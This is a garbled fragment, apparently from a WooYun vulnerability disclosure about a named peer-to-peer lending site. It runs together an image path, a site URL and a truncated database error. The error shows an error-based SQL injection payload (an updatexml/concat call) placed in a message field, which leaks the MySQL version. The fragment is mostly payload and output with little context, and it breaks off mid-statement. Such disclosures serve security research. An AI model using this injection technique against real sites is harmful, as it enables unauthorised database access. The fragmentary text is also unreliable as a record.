 www.rong2014.com/?us
www.rong2014.com/?user&q=code/message/sent
XPATH syntax error: '~5.5.18.1-log'执行SQL语句错误!insert into
`yyd_message_receive` set
addtime='1457707672',addip='14.103.231.0',`send_id` = '93',`contents
or updatexml(1,concat(0x7e,(version())),0)#',`name` = 'aaa',`type` =
'user',`send_userid` = '208798',`user_id` = '208798',`receive_id` =
www.wooyun.org